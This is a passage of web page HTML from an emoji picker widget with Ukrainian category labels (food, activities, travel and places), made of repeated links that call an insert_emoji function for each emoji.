data-emoji="1F353"><a onclick="insert_emoji('🍓', '1F353'); return false;">🍓</a></div><div class="emoji_symbol" data-emoji="1F95D"><a onclick="insert_emoji('🥝', '1F95D'); return false;">🥝</a></div><div class="emoji_symbol" data-emoji="1F345"><a onclick="insert_emoji('🍅', '1F345'); return false;">🍅</a></div><div class="emoji_symbol" data-emoji="1F965"><a onclick="insert_emoji('🥥', '1F965'); return false;">🥥</a></div><div class="emoji_symbol" data-emoji="1F951"><a onclick="insert_emoji('🥑', '1F951'); return false;">🥑</a></div><div class="emoji_symbol" data-emoji="1F346"><a onclick="insert_emoji('🍆', '1F346'); return false;">🍆</a></div><div class="emoji_symbol" data-emoji="1F954"><a onclick="insert_emoji('🥔', '1F954'); return false;">🥔</a></div><div class="emoji_symbol" data-emoji="1F955"><a onclick="insert_emoji('🥕', '1F955'); return false;">🥕</a></div><div class="emoji_symbol" data-emoji="1F33D"><a onclick="insert_emoji('🌽', '1F33D'); return false;">🌽</a></div><div class="emoji_symbol" data-emoji="1F336-FE0F"><a onclick="insert_emoji('🌶️', '1F336-FE0F'); return false;">🌶️</a></div><div class="emoji_symbol" data-emoji="1F952"><a onclick="insert_emoji('🥒', '1F952'); return false;">🥒</a></div><div class="emoji_symbol" data-emoji="1F96C"><a onclick="insert_emoji('🥬', '1F96C'); return false;">🥬</a></div><div class="emoji_symbol" data-emoji="1F966"><a onclick="insert_emoji('🥦', '1F966'); return false;">🥦</a></div><div class="emoji_symbol" data-emoji="1F344"><a onclick="insert_emoji('🍄', '1F344'); return false;">🍄</a></div><div class="emoji_symbol" data-emoji="1F95C"><a onclick="insert_emoji('🥜', '1F95C'); return false;">🥜</a></div><div class="emoji_symbol" data-emoji="1F330"><a onclick="insert_emoji('🌰', '1F330'); return false;">🌰</a></div><div class="emoji_symbol" data-emoji="1F35E"><a onclick="insert_emoji('🍞', '1F35E'); return false;">🍞</a></div><div class="emoji_symbol" data-emoji="1F950"><a onclick="insert_emoji('🥐', '1F950'); return false;">🥐</a></div><div class="emoji_symbol" data-emoji="1F956"><a onclick="insert_emoji('🥖', '1F956'); return false;">🥖</a></div><div class="emoji_symbol" data-emoji="1F968"><a onclick="insert_emoji('🥨', '1F968'); return false;">🥨</a></div><div class="emoji_symbol" data-emoji="1F96F"><a onclick="insert_emoji('🥯', '1F96F'); return false;">🥯</a></div><div class="emoji_symbol" data-emoji="1F95E"><a onclick="insert_emoji('🥞', '1F95E'); return false;">🥞</a></div><div class="emoji_symbol" data-emoji="1F9C0"><a onclick="insert_emoji('🧀', '1F9C0'); return false;">🧀</a></div><div class="emoji_symbol" data-emoji="1F356"><a onclick="insert_emoji('🍖', '1F356'); return false;">🍖</a></div><div class="emoji_symbol" data-emoji="1F357"><a onclick="insert_emoji('🍗', '1F357'); return false;">🍗</a></div><div class="emoji_symbol" data-emoji="1F969"><a onclick="insert_emoji('🥩', '1F969'); return false;">🥩</a></div><div class="emoji_symbol" data-emoji="1F953"><a onclick="insert_emoji('🥓', '1F953'); return false;">🥓</a></div><div class="emoji_symbol" data-emoji="1F354"><a onclick="insert_emoji('🍔', '1F354'); return false;">🍔</a></div><div class="emoji_symbol" data-emoji="1F35F"><a onclick="insert_emoji('🍟', '1F35F'); return false;">🍟</a></div><div class="emoji_symbol" data-emoji="1F355"><a onclick="insert_emoji('🍕', '1F355'); return false;">🍕</a></div><div class="emoji_symbol" data-emoji="1F32D"><a onclick="insert_emoji('🌭', '1F32D'); return false;">🌭</a></div><div class="emoji_symbol" data-emoji="1F96A"><a onclick="insert_emoji('🥪', '1F96A'); return false;">🥪</a></div><div class="emoji_symbol" data-emoji="1F32E"><a onclick="insert_emoji('🌮', '1F32E'); return false;">🌮</a></div><div class="emoji_symbol" data-emoji="1F32F"><a onclick="insert_emoji('🌯', '1F32F'); return false;">🌯</a></div><div class="emoji_symbol" data-emoji="1F959"><a onclick="insert_emoji('🥙', '1F959'); return false;">🥙</a></div><div class="emoji_symbol" data-emoji="1F95A"><a onclick="insert_emoji('🥚', '1F95A'); return false;">🥚</a></div><div class="emoji_symbol" data-emoji="1F373"><a onclick="insert_emoji('🍳', '1F373'); return false;">🍳</a></div><div class="emoji_symbol" data-emoji="1F958"><a onclick="insert_emoji('🥘', '1F958'); return false;">🥘</a></div><div class="emoji_symbol" data-emoji="1F372"><a onclick="insert_emoji('🍲', '1F372'); return false;">🍲</a></div><div class="emoji_symbol" data-emoji="1F963"><a onclick="insert_emoji('🥣', '1F963'); return false;">🥣</a></div><div class="emoji_symbol" data-emoji="1F957"><a onclick="insert_emoji('🥗', '1F957'); return false;">🥗</a></div><div class="emoji_symbol" data-emoji="1F37F"><a onclick="insert_emoji('🍿', '1F37F'); return false;">🍿</a></div><div class="emoji_symbol" data-emoji="1F9C2"><a onclick="insert_emoji('🧂', '1F9C2'); return false;">🧂</a></div><div class="emoji_symbol" data-emoji="1F96B"><a onclick="insert_emoji('🥫', '1F96B'); return false;">🥫</a></div><div class="emoji_symbol" data-emoji="1F371"><a onclick="insert_emoji('🍱', '1F371'); return false;">🍱</a></div><div class="emoji_symbol" data-emoji="1F358"><a onclick="insert_emoji('🍘', '1F358'); return false;">🍘</a></div><div class="emoji_symbol" data-emoji="1F359"><a onclick="insert_emoji('🍙', '1F359'); return false;">🍙</a></div><div class="emoji_symbol" data-emoji="1F35A"><a onclick="insert_emoji('🍚', '1F35A'); return false;">🍚</a></div><div class="emoji_symbol" data-emoji="1F35B"><a onclick="insert_emoji('🍛', '1F35B'); return false;">🍛</a></div><div class="emoji_symbol" data-emoji="1F35C"><a onclick="insert_emoji('🍜', '1F35C'); return false;">🍜</a></div><div class="emoji_symbol" data-emoji="1F35D"><a onclick="insert_emoji('🍝', '1F35D'); return false;">🍝</a></div><div class="emoji_symbol" data-emoji="1F360"><a onclick="insert_emoji('🍠', '1F360'); return false;">🍠</a></div><div class="emoji_symbol" data-emoji="1F362"><a onclick="insert_emoji('🍢', '1F362'); return false;">🍢</a></div><div class="emoji_symbol" data-emoji="1F363"><a onclick="insert_emoji('🍣', '1F363'); return false;">🍣</a></div><div class="emoji_symbol" data-emoji="1F364"><a onclick="insert_emoji('🍤', '1F364'); return false;">🍤</a></div><div class="emoji_symbol" data-emoji="1F365"><a onclick="insert_emoji('🍥', '1F365'); return false;">🍥</a></div><div class="emoji_symbol" data-emoji="1F96E"><a onclick="insert_emoji('🥮', '1F96E'); return false;">🥮</a></div><div class="emoji_symbol" data-emoji="1F361"><a onclick="insert_emoji('🍡', '1F361'); return false;">🍡</a></div><div class="emoji_symbol" data-emoji="1F95F"><a onclick="insert_emoji('🥟', '1F95F'); return false;">🥟</a></div><div class="emoji_symbol" data-emoji="1F960"><a onclick="insert_emoji('🥠', '1F960'); return false;">🥠</a></div><div class="emoji_symbol" data-emoji="1F961"><a onclick="insert_emoji('🥡', '1F961'); return false;">🥡</a></div><div class="emoji_symbol" data-emoji="1F366"><a onclick="insert_emoji('🍦', '1F366'); return false;">🍦</a></div><div class="emoji_symbol" data-emoji="1F367"><a onclick="insert_emoji('🍧', '1F367'); return false;">🍧</a></div><div class="emoji_symbol" data-emoji="1F368"><a onclick="insert_emoji('🍨', '1F368'); return false;">🍨</a></div><div class="emoji_symbol" data-emoji="1F369"><a onclick="insert_emoji('🍩', '1F369'); return false;">🍩</a></div><div class="emoji_symbol" data-emoji="1F36A"><a onclick="insert_emoji('🍪', '1F36A'); return false;">🍪</a></div><div class="emoji_symbol" data-emoji="1F382"><a onclick="insert_emoji('🎂', '1F382'); return false;">🎂</a></div><div class="emoji_symbol" data-emoji="1F370"><a onclick="insert_emoji('🍰', '1F370'); return false;">🍰</a></div><div class="emoji_symbol" data-emoji="1F9C1"><a onclick="insert_emoji('🧁', '1F9C1'); return false;">🧁</a></div><div class="emoji_symbol" data-emoji="1F967"><a onclick="insert_emoji('🥧', '1F967'); return false;">🥧</a></div><div class="emoji_symbol" data-emoji="1F36B"><a onclick="insert_emoji('🍫', '1F36B'); return false;">🍫</a></div><div class="emoji_symbol" data-emoji="1F36C"><a onclick="insert_emoji('🍬', '1F36C'); return false;">🍬</a></div><div class="emoji_symbol" data-emoji="1F36D"><a onclick="insert_emoji('🍭', '1F36D'); return false;">🍭</a></div><div class="emoji_symbol" data-emoji="1F36E"><a onclick="insert_emoji('🍮', '1F36E'); return false;">🍮</a></div><div class="emoji_symbol" data-emoji="1F36F"><a onclick="insert_emoji('🍯', '1F36F'); return false;">🍯</a></div><div class="emoji_symbol" data-emoji="1F37C"><a onclick="insert_emoji('🍼', '1F37C'); return false;">🍼</a></div><div class="emoji_symbol" data-emoji="1F95B"><a onclick="insert_emoji('🥛', '1F95B'); return false;">🥛</a></div><div class="emoji_symbol" data-emoji="1F375"><a onclick="insert_emoji('🍵', '1F375'); return false;">🍵</a></div><div class="emoji_symbol" data-emoji="1F376"><a onclick="insert_emoji('🍶', '1F376'); return false;">🍶</a></div><div class="emoji_symbol" data-emoji="1F37E"><a onclick="insert_emoji('🍾', '1F37E'); return false;">🍾</a></div><div class="emoji_symbol" data-emoji="1F377"><a onclick="insert_emoji('🍷', '1F377'); return false;">🍷</a></div><div class="emoji_symbol" data-emoji="1F378"><a onclick="insert_emoji('🍸', '1F378'); return false;">🍸</a></div><div class="emoji_symbol" data-emoji="1F379"><a onclick="insert_emoji('🍹', '1F379'); return false;">🍹</a></div><div class="emoji_symbol" data-emoji="1F37A"><a onclick="insert_emoji('🍺', '1F37A'); return false;">🍺</a></div><div class="emoji_symbol" data-emoji="1F37B"><a onclick="insert_emoji('🍻', '1F37B'); return false;">🍻</a></div><div class="emoji_symbol" data-emoji="1F942"><a onclick="insert_emoji('🥂', '1F942'); return false;">🥂</a></div><div class="emoji_symbol" data-emoji="1F943"><a onclick="insert_emoji('🥃', '1F943'); return false;">🥃</a></div><div class="emoji_symbol" data-emoji="1F964"><a onclick="insert_emoji('🥤', '1F964'); return false;">🥤</a></div><div class="emoji_symbol" data-emoji="1F962"><a onclick="insert_emoji('🥢', '1F962'); return false;">🥢</a></div><div class="emoji_symbol" data-emoji="1F37D-FE0F"><a onclick="insert_emoji('🍽️', '1F37D-FE0F'); return false;">🍽️</a></div><div class="emoji_symbol" data-emoji="1F374"><a onclick="insert_emoji('🍴', '1F374'); return false;">🍴</a></div><div class="emoji_symbol" data-emoji="1F944"><a onclick="insert_emoji('🥄', '1F944'); return false;">🥄</a></div><div class="emoji_symbol" data-emoji="1F52A"><a onclick="insert_emoji('🔪', '1F52A'); return false;">🔪</a></div><div class="emoji_symbol" data-emoji="1F3FA"><a onclick="insert_emoji('🏺', '1F3FA'); return false;">🏺</a></div></div><div class="emoji_category"><b>Активність</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F383"><a onclick="insert_emoji('🎃', '1F383'); return false;">🎃</a></div><div class="emoji_symbol" data-emoji="1F384"><a onclick="insert_emoji('🎄', '1F384'); return false;">🎄</a></div><div class="emoji_symbol" data-emoji="1F386"><a onclick="insert_emoji('🎆', '1F386'); return false;">🎆</a></div><div class="emoji_symbol" data-emoji="1F387"><a onclick="insert_emoji('🎇', '1F387'); return false;">🎇</a></div><div class="emoji_symbol" data-emoji="1F9E8"><a onclick="insert_emoji('🧨', '1F9E8'); return false;">🧨</a></div><div class="emoji_symbol" data-emoji="1F388"><a onclick="insert_emoji('🎈', '1F388'); return false;">🎈</a></div><div class="emoji_symbol" data-emoji="1F389"><a onclick="insert_emoji('🎉', '1F389'); return false;">🎉</a></div><div class="emoji_symbol" data-emoji="1F38A"><a onclick="insert_emoji('🎊', '1F38A'); return false;">🎊</a></div><div class="emoji_symbol" data-emoji="1F38B"><a onclick="insert_emoji('🎋', '1F38B'); return false;">🎋</a></div><div class="emoji_symbol" data-emoji="1F38D"><a onclick="insert_emoji('🎍', '1F38D'); return false;">🎍</a></div><div class="emoji_symbol" data-emoji="1F38E"><a onclick="insert_emoji('🎎', '1F38E'); return false;">🎎</a></div><div class="emoji_symbol" data-emoji="1F38F"><a onclick="insert_emoji('🎏', '1F38F'); return false;">🎏</a></div><div class="emoji_symbol" data-emoji="1F390"><a onclick="insert_emoji('🎐', '1F390'); return false;">🎐</a></div><div class="emoji_symbol" data-emoji="1F391"><a onclick="insert_emoji('🎑', '1F391'); return false;">🎑</a></div><div class="emoji_symbol" data-emoji="1F9E7"><a onclick="insert_emoji('🧧', '1F9E7'); return false;">🧧</a></div><div class="emoji_symbol" data-emoji="1F380"><a onclick="insert_emoji('🎀', '1F380'); return false;">🎀</a></div><div class="emoji_symbol" data-emoji="1F381"><a onclick="insert_emoji('🎁', '1F381'); return false;">🎁</a></div><div class="emoji_symbol" data-emoji="1F397-FE0F"><a onclick="insert_emoji('🎗️', '1F397-FE0F'); return false;">🎗️</a></div><div class="emoji_symbol" data-emoji="1F39F-FE0F"><a onclick="insert_emoji('🎟️', '1F39F-FE0F'); return false;">🎟️</a></div><div class="emoji_symbol" data-emoji="1F3AB"><a onclick="insert_emoji('🎫', '1F3AB'); return false;">🎫</a></div><div class="emoji_symbol" data-emoji="1F396-FE0F"><a onclick="insert_emoji('🎖️', '1F396-FE0F'); return false;">🎖️</a></div><div class="emoji_symbol" data-emoji="1F3C6"><a onclick="insert_emoji('🏆', '1F3C6'); return false;">🏆</a></div><div class="emoji_symbol" data-emoji="1F3C5"><a onclick="insert_emoji('🏅', '1F3C5'); return false;">🏅</a></div><div class="emoji_symbol" data-emoji="1F947"><a onclick="insert_emoji('🥇', '1F947'); return false;">🥇</a></div><div class="emoji_symbol" data-emoji="1F948"><a onclick="insert_emoji('🥈', '1F948'); return false;">🥈</a></div><div class="emoji_symbol" data-emoji="1F949"><a onclick="insert_emoji('🥉', '1F949'); return false;">🥉</a></div><div class="emoji_symbol" data-emoji="26BD"><a onclick="insert_emoji('⚽', '26BD'); return false;">⚽</a></div><div class="emoji_symbol" data-emoji="26BE"><a onclick="insert_emoji('⚾', '26BE'); return false;">⚾</a></div><div class="emoji_symbol" data-emoji="1F94E"><a onclick="insert_emoji('🥎', '1F94E'); return false;">🥎</a></div><div class="emoji_symbol" data-emoji="1F3C0"><a onclick="insert_emoji('🏀', '1F3C0'); return false;">🏀</a></div><div class="emoji_symbol" data-emoji="1F3D0"><a onclick="insert_emoji('🏐', '1F3D0'); return false;">🏐</a></div><div class="emoji_symbol" data-emoji="1F3C8"><a onclick="insert_emoji('🏈', '1F3C8'); return false;">🏈</a></div><div class="emoji_symbol" data-emoji="1F3C9"><a onclick="insert_emoji('🏉', '1F3C9'); return false;">🏉</a></div><div class="emoji_symbol" data-emoji="1F3BE"><a onclick="insert_emoji('🎾', '1F3BE'); return false;">🎾</a></div><div class="emoji_symbol" data-emoji="1F94F"><a onclick="insert_emoji('🥏', '1F94F'); return false;">🥏</a></div><div class="emoji_symbol" data-emoji="1F3B3"><a onclick="insert_emoji('🎳', '1F3B3'); return false;">🎳</a></div><div class="emoji_symbol" data-emoji="1F3CF"><a onclick="insert_emoji('🏏', '1F3CF'); return false;">🏏</a></div><div class="emoji_symbol" data-emoji="1F3D1"><a onclick="insert_emoji('🏑', '1F3D1'); return false;">🏑</a></div><div class="emoji_symbol" data-emoji="1F3D2"><a onclick="insert_emoji('🏒', '1F3D2'); return false;">🏒</a></div><div class="emoji_symbol" data-emoji="1F94D"><a onclick="insert_emoji('🥍', '1F94D'); return false;">🥍</a></div><div class="emoji_symbol" data-emoji="1F3D3"><a onclick="insert_emoji('🏓', '1F3D3'); return false;">🏓</a></div><div class="emoji_symbol" data-emoji="1F3F8"><a onclick="insert_emoji('🏸', '1F3F8'); return false;">🏸</a></div><div class="emoji_symbol" data-emoji="1F94A"><a onclick="insert_emoji('🥊', '1F94A'); return false;">🥊</a></div><div class="emoji_symbol" data-emoji="1F94B"><a onclick="insert_emoji('🥋', '1F94B'); return false;">🥋</a></div><div class="emoji_symbol" data-emoji="1F945"><a onclick="insert_emoji('🥅', '1F945'); return false;">🥅</a></div><div class="emoji_symbol" data-emoji="26F3"><a onclick="insert_emoji('⛳', '26F3'); return false;">⛳</a></div><div class="emoji_symbol" data-emoji="26F8-FE0F"><a onclick="insert_emoji('⛸️', '26F8-FE0F'); return false;">⛸️</a></div><div class="emoji_symbol" data-emoji="1F3A3"><a onclick="insert_emoji('🎣', '1F3A3'); return false;">🎣</a></div><div class="emoji_symbol" data-emoji="1F3BD"><a onclick="insert_emoji('🎽', '1F3BD'); return false;">🎽</a></div><div class="emoji_symbol" data-emoji="1F3BF"><a onclick="insert_emoji('🎿', '1F3BF'); return false;">🎿</a></div><div class="emoji_symbol" data-emoji="1F6F7"><a onclick="insert_emoji('🛷', '1F6F7'); return false;">🛷</a></div><div class="emoji_symbol" data-emoji="1F94C"><a onclick="insert_emoji('🥌', '1F94C'); return false;">🥌</a></div><div class="emoji_symbol" data-emoji="1F3AF"><a onclick="insert_emoji('🎯', '1F3AF'); return false;">🎯</a></div><div class="emoji_symbol" data-emoji="1F3B1"><a onclick="insert_emoji('🎱', '1F3B1'); return false;">🎱</a></div><div class="emoji_symbol" data-emoji="1F52E"><a onclick="insert_emoji('🔮', '1F52E'); return false;">🔮</a></div><div class="emoji_symbol" data-emoji="1F9FF"><a onclick="insert_emoji('🧿', '1F9FF'); return false;">🧿</a></div><div class="emoji_symbol" data-emoji="1F3AE"><a onclick="insert_emoji('🎮', '1F3AE'); return false;">🎮</a></div><div class="emoji_symbol" data-emoji="1F579-FE0F"><a onclick="insert_emoji('🕹️', '1F579-FE0F'); return false;">🕹️</a></div><div class="emoji_symbol" data-emoji="1F3B0"><a onclick="insert_emoji('🎰', '1F3B0'); return false;">🎰</a></div><div class="emoji_symbol" data-emoji="1F3B2"><a onclick="insert_emoji('🎲', '1F3B2'); return false;">🎲</a></div><div class="emoji_symbol" data-emoji="1F9E9"><a onclick="insert_emoji('🧩', '1F9E9'); return false;">🧩</a></div><div class="emoji_symbol" data-emoji="1F9F8"><a onclick="insert_emoji('🧸', '1F9F8'); return false;">🧸</a></div><div class="emoji_symbol" data-emoji="2660-FE0F"><a onclick="insert_emoji('♠️', '2660-FE0F'); return false;">♠️</a></div><div class="emoji_symbol" data-emoji="2665-FE0F"><a onclick="insert_emoji('♥️', '2665-FE0F'); return false;">♥️</a></div><div class="emoji_symbol" data-emoji="2666-FE0F"><a onclick="insert_emoji('♦️', '2666-FE0F'); return false;">♦️</a></div><div class="emoji_symbol" data-emoji="2663-FE0F"><a onclick="insert_emoji('♣️', '2663-FE0F'); return false;">♣️</a></div><div class="emoji_symbol" data-emoji="265F-FE0F"><a onclick="insert_emoji('♟️', '265F-FE0F'); return false;">♟️</a></div><div class="emoji_symbol" data-emoji="1F0CF"><a onclick="insert_emoji('🃏', '1F0CF'); return false;">🃏</a></div><div class="emoji_symbol" data-emoji="1F004"><a onclick="insert_emoji('🀄', '1F004'); return false;">🀄</a></div><div class="emoji_symbol" data-emoji="1F3B4"><a onclick="insert_emoji('🎴', '1F3B4'); return false;">🎴</a></div><div class="emoji_symbol" data-emoji="1F3AD"><a onclick="insert_emoji('🎭', '1F3AD'); return false;">🎭</a></div><div class="emoji_symbol" data-emoji="1F5BC-FE0F"><a onclick="insert_emoji('🖼️', '1F5BC-FE0F'); return false;">🖼️</a></div><div class="emoji_symbol" data-emoji="1F3A8"><a onclick="insert_emoji('🎨', '1F3A8'); return false;">🎨</a></div><div class="emoji_symbol" data-emoji="1F9F5"><a onclick="insert_emoji('🧵', '1F9F5'); return false;">🧵</a></div><div class="emoji_symbol" data-emoji="1F9F6"><a onclick="insert_emoji('🧶', '1F9F6'); return false;">🧶</a></div></div><div class="emoji_category"><b>Подорожі та місця</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F30D"><a onclick="insert_emoji('🌍', '1F30D'); return false;">🌍</a></div><div class="emoji_symbol" data-emoji="1F30E"><a onclick="insert_emoji('🌎', '1F30E'); return false;">🌎</a></div><div class="emoji_symbol" data-emoji="1F30F"><a onclick="insert_emoji('🌏', '1F30F'); return false;">🌏</a></div><div class="emoji_symbol" data-emoji="1F310"><a onclick="insert_emoji('🌐', '1F310'); return false;">🌐</a></div><div class="emoji_symbol" data-emoji="1F5FA-FE0F"><a onclick="insert_emoji('🗺️', '1F5FA-FE0F'); return false;">🗺️</a></div><div class="emoji_symbol" data-emoji="1F5FE"><a onclick="insert_emoji('🗾', '1F5FE'); return false;">🗾</a></div><div class="emoji_symbol" data-emoji="1F9ED"><a onclick="insert_emoji('🧭', '1F9ED'); return false;">🧭</a></div><div class="emoji_symbol" data-emoji="1F3D4-FE0F"><a onclick="insert_emoji('🏔️', '1F3D4-FE0F'); return false;">🏔️</a></div><div class="emoji_symbol" data-emoji="26F0-FE0F"><a onclick="insert_emoji('⛰️', '26F0-FE0F'); return false;">⛰️</a></div><div class="emoji_symbol" data-emoji="1F30B"><a onclick="insert_emoji('🌋', '1F30B'); return false;">🌋</a></div><div class="emoji_symbol" data-emoji="1F5FB"><a onclick="insert_emoji('🗻', '1F5FB'); return false;">🗻</a></div><div class="emoji_symbol" data-emoji="1F3D5-FE0F"><a onclick="insert_emoji('🏕️', '1F3D5-FE0F'); return false;">🏕️</a></div><div class="emoji_symbol" data-emoji="1F3D6-FE0F"><a onclick="insert_emoji('🏖️', '1F3D6-FE0F'); return false;">🏖️</a></div><div class="emoji_symbol" data-emoji="1F3DC-FE0F"><a onclick="insert_emoji('🏜️', '1F3DC-FE0F'); return false;">🏜️</a></div><div class="emoji_symbol" data-emoji="1F3DD-FE0F"><a onclick="insert_emoji('🏝️', '1F3DD-FE0F'); return false;">🏝️</a></div><div class="emoji_symbol" data-emoji="1F3DE-FE0F"><a onclick="insert_emoji('🏞️', '1F3DE-FE0F'); return false;">🏞️</a></div><div class="emoji_symbol" data-emoji="1F3DF-FE0F"><a onclick="insert_emoji('🏟️', '1F3DF-FE0F'); return false;">🏟️</a></div><div class="emoji_symbol" data-emoji="1F3DB-FE0F"><a onclick="insert_emoji('🏛️', '1F3DB-FE0F'); return false;">🏛️</a></div><div class="emoji_symbol" data-emoji="1F3D7-FE0F"><a onclick="insert_emoji('🏗️', '1F3D7-FE0F'); return false;">🏗️</a></div><div class="emoji_symbol" data-emoji="1F9F1"><a onclick="insert_emoji('🧱', '1F9F1'); return false;">🧱</a></div><div class="emoji_symbol" data-emoji="1F3D8-FE0F"><a onclick="insert_emoji('🏘️', '1F3D8-FE0F'); return false;">🏘️</a></div><div class="emoji_symbol" data-emoji="1F3DA-FE0F"><a onclick="insert_emoji('🏚️', '1F3DA-FE0F'); return false;">🏚️</a></div><div class="emoji_symbol" data-emoji="1F3E0"><a onclick="insert_emoji('🏠', '1F3E0'); return false;">🏠</a></div><div class="emoji_symbol" data-emoji="1F3E1"><a onclick="insert_emoji('🏡', '1F3E1'); return false;">🏡</a></div><div class="emoji_symbol" data-emoji="1F3E2"><a onclick="insert_emoji('🏢', '1F3E2'); return false;">🏢</a></div><div class="emoji_symbol" data-emoji="1F3E3"><a onclick="insert_emoji('🏣', '1F3E3'); return false;">🏣</a></div><div class="emoji_symbol" data-emoji="1F3E4"><a onclick="insert_emoji('🏤', '1F3E4'); return false;">🏤</a></div><div class="emoji_symbol" data-emoji="1F3E5"><a onclick="insert_emoji('🏥', '1F3E5'); return false;">🏥</a></div><div class="emoji_symbol" data-emoji="1F3E6"><a onclick="insert_emoji('🏦', '1F3E6'); return false;">🏦</a></div><div class="emoji_symbol" data-emoji="1F3E8"><a onclick="insert_emoji('🏨', '1F3E8'); return false;">🏨</a></div><div class="emoji_symbol" data-emoji="1F3E9"><a onclick="insert_emoji('🏩', '1F3E9'); return false;">🏩</a></div><div class="emoji_symbol" data-emoji="1F3EA"><a onclick="insert_emoji('🏪', '1F3EA'); return false;">🏪</a></div><div class="emoji_symbol" data-emoji="1F3EB"><a onclick="insert_emoji('🏫', '1F3EB'); return false;">🏫</a></div><div class="emoji_symbol" data-emoji="1F3EC"><a onclick="insert_emoji('🏬', '1F3EC'); return false;">🏬</a></div><div class="emoji_symbol" data-emoji="1F3ED"><a onclick="insert_emoji('🏭', '1F3ED'); return false;">🏭</a></div><div class="emoji_symbol" data-emoji="1F3EF"><a onclick="insert_emoji('🏯', '1F3EF'); return false;">🏯</a></div><div class="emoji_symbol" data-emoji="1F3F0"><a onclick="insert_emoji('🏰', '1F3F0'); return false;">🏰</a></div><div class="emoji_symbol" data-emoji="1F492"><a onclick="insert_emoji('💒', '1F492'); return false;">💒</a></div><div class="emoji_symbol" data-emoji="1F5FC"><a onclick="insert_emoji('🗼', '1F5FC'); return false;">🗼</a></div><div class="emoji_symbol" data-emoji="1F5FD"><a onclick="insert_emoji('🗽', '1F5FD'); return false;">🗽</a></div><div class="emoji_symbol" data-emoji="26EA"><a onclick="insert_emoji('⛪', '26EA'); return false;">⛪</a></div><div class="emoji_symbol" data-emoji="1F54C"><a onclick="insert_emoji('🕌', '1F54C'); return false;">🕌</a></div><div class="emoji_symbol" data-emoji="1F54D"><a onclick="insert_emoji('🕍', '1F54D'); return false;">🕍</a></div><div class="emoji_symbol" data-emoji="26E9-FE0F"><a onclick="insert_emoji('⛩️', '26E9-FE0F'); return false;">⛩️</a></div><div class="emoji_symbol" data-emoji="1F54B"><a onclick="insert_emoji('🕋', '1F54B'); return false;">🕋</a></div><div class="emoji_symbol" data-emoji="26F2"><a onclick="insert_emoji('⛲', '26F2'); return false;">⛲</a></div><div class="emoji_symbol" data-emoji="26FA"><a onclick="insert_emoji('⛺', '26FA'); return false;">⛺</a></div><div class="emoji_symbol" data-emoji="1F301"><a onclick="insert_emoji('🌁', '1F301'); return false;">🌁</a></div><div class="emoji_symbol" data-emoji="1F303"><a onclick="insert_emoji('🌃', '1F303'); return false;">🌃</a></div><div class="emoji_symbol" data-emoji="1F3D9-FE0F"><a onclick="insert_emoji('🏙️', '1F3D9-FE0F'); return false;">🏙️</a></div><div class="emoji_symbol" data-emoji="1F304"><a onclick="insert_emoji('🌄', '1F304'); return false;">🌄</a></div><div class="emoji_symbol" data-emoji="1F305"><a onclick="insert_emoji('🌅', '1F305'); return false;">🌅</a></div><div class="emoji_symbol" data-emoji="1F306"><a onclick="insert_emoji('🌆', '1F306'); return false;">🌆</a></div><div class="emoji_symbol" data-emoji="1F307"><a onclick="insert_emoji('🌇', '1F307'); return false;">🌇</a></div><div class="emoji_symbol" data-emoji="1F309"><a onclick="insert_emoji('🌉', '1F309'); return false;">🌉</a></div><div class="emoji_symbol" data-emoji="2668-FE0F"><a onclick="insert_emoji('♨️', '2668-FE0F'); return false;">♨️</a></div><div class="emoji_symbol" data-emoji="1F30C"><a onclick="insert_emoji('🌌', '1F30C'); return false;">🌌</a></div><div class="emoji_symbol" data-emoji="1F3A0"><a onclick="insert_emoji('🎠', '1F3A0'); return false;">🎠</a></div><div class="emoji_symbol" data-emoji="1F3A1"><a onclick="insert_emoji('🎡', '1F3A1'); return false;">🎡</a></div><div class="emoji_symbol" data-emoji="1F3A2"><a onclick="insert_emoji('🎢', '1F3A2'); return false;">🎢</a></div><div class="emoji_symbol" data-emoji="1F488"><a onclick="insert_emoji('💈', '1F488'); return false;">💈</a></div><div class="emoji_symbol" data-emoji="1F3AA"><a onclick="insert_emoji('🎪', '1F3AA'); return false;">🎪</a></div><div class="emoji_symbol" data-emoji="1F682"><a onclick="insert_emoji('🚂', '1F682'); return false;">🚂</a></div><div class="emoji_symbol" data-emoji="1F683"><a onclick="insert_emoji('🚃', '1F683'); return false;">🚃</a></div><div class="emoji_symbol" data-emoji="1F684"><a onclick="insert_emoji('🚄', '1F684'); return false;">🚄</a></div><div class="emoji_symbol" data-emoji="1F685"><a onclick="insert_emoji('🚅', '1F685'); return false;">🚅</a></div><div class="emoji_symbol" data-emoji="1F686"><a onclick="insert_emoji('🚆', '1F686'); return false;">🚆</a></div><div class="emoji_symbol" data-emoji="1F687"><a onclick="insert_emoji('🚇', '1F687'); return false;">🚇</a></div><div class="emoji_symbol" data-emoji="1F688"><a onclick="insert_emoji('🚈', '1F688'); return false;">🚈</a></div><div class="emoji_symbol" data-emoji="1F689"><a onclick="insert_emoji('🚉', '1F689'); return false;">🚉</a></div><div class="emoji_symbol" data-emoji="1F68A"><a onclick="insert_emoji('🚊', '1F68A'); return false;">🚊</a></div><div class="emoji_symbol" data-emoji="1F69D"><a onclick="insert_emoji('🚝', '1F69D'); return false;">🚝</a></div><div class="emoji_symbol" data-emoji="1F69E"><a onclick="insert_emoji('🚞', '1F69E'); return false;">🚞</a></div><div class="emoji_symbol" data-emoji="1F68B"><a onclick="insert_emoji('🚋', '1F68B'); return false;">🚋</a></div><div class="emoji_symbol" data-emoji="1F68C"><a onclick="insert_emoji('🚌', '1F68C'); return false;">🚌</a></div><div class="emoji_symbol" data-emoji="1F68D"><a onclick="insert_emoji('🚍', '1F68D'); return false;">🚍</a></div><div class="emoji_symbol" data-emoji="1F68E"><a onclick="insert_emoji('🚎', '1F68E'); return false;">🚎</a></div><div class="emoji_symbol" data-emoji="1F690"><a onclick="insert_emoji('🚐', '1F690'); return false;">🚐</a></div><div class="emoji_symbol" data-emoji="1F691"><a onclick="insert_emoji('🚑', '1F691'); return false;">🚑</a></div><div class="emoji_symbol" data-emoji="1F692"><a onclick="insert_emoji('🚒', '1F692'); return false;">🚒</a></div><div class="emoji_symbol" data-emoji="1F693"><a onclick="insert_emoji('🚓', '1F693'); return false;">🚓</a></div><div class="emoji_symbol" data-emoji="1F694"><a onclick="insert_emoji('🚔', '1F694'); return false;">🚔</a></div><div class="emoji_symbol" data-emoji="1F695"><a onclick="insert_emoji('🚕', '1F695'); return false;">🚕</a></div><div class="emoji_symbol" data-emoji="1F696"><a onclick="insert_emoji('🚖', 